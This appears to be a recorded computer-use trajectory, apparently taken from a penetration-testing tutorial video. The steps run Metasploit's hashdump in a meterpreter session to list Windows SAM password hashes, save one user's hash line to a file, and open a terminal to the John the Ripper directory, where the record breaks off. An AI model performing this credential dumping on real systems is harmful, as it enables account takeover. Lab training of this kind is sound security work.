
mouse_move(718, 464)

Run hashdump at the meterpreter prompt to list the SAM password hashes
type("hashdu")

key("Return")

mouse_move(641, 441)

Paste the copied JoeShadow hash line into the new gedit document
left_click(270, 265)

key("Return")

Inspect the JoeShadow username, account number 1003 and hash fields, then begin saving
double_click(173, 148)

left_click(211, 147)

double_click(220, 148)

left_click(447, 147)

left_click_drag(447, 148, 654, 148)

left_click(286, 98)

Save the hash document as userhash in root's home folder
type("user")

type("hash")

left_click(673, 341)

mouse_move(376, 469)

In a new terminal, change directory to /pentest/passwords/john
left_click(324, 16)

left_click_drag(235, 35, 280, 77)
